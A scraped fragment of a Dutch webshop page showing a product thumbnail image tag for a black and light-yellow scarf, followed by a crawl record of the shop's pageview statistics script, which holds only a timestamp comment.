    <img src="https://cdn.webshopapp.com/shops/306691/files/413173146/65x65x2/fashion-favorite-sjaal-kensi-zwart-lichtgeel.jpg" alt="Fashion Favorite Sjaal Kensi - Zwart/Lichtgeel" title="Fashion Favorite Sjaal Kensi - Zwart/Lichtgeel" width="65" height="65" class="gray-overlay img-responsive" />
	</a>


 	
 

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.fashionfavorite.nl/services/stats/pageview.js?product=138048475&hash=69f3
body_size: -412
content:
// SEOshop 25-01-2026 09:39:37